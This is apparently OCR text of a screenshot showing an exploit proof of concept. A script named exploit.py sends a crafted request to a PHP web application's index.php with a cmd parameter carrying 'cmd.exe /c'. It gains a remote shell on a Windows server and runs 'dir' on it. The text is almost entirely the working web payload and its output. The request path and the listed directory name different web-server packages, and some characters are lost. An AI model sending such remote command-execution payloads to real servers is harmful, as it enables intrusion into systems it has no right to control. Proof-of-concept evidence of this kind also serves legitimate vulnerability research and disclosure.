 Command Prompt - python exploit.py
C:\Users\student\Desktop>python exploit.py
http://192.168.10.2:80/index.php?action=6&current_dir= C:/Users/Administrator/Desktop/USBWebserver%20v8_en /&cmd=c:\Win
ows\system32\cmd.exe /c
Type: exit to break
shell@192.168.10.2:~# dir
# c:\Windows\system32\cmd.exe /c dir
Volume in drive C has no label.
Volume Serial Number is FCD5-A8D1
Directory of C:\temp\UniServerZ\www
09/02/2021 12:04 AM <DIR> .
09/02/2021 12:04 AM <DIR> ..
08/20/2021 04:31 AM <DIR> css
08/16/2021 01:47 AM 244,976 index.php
08/20/2021 04:31 AM <DIR> js
1 File(s) 244,976 bytes
4 Dir(s) 50,929,651,712 bytes free
shell@192.168.10.2:~#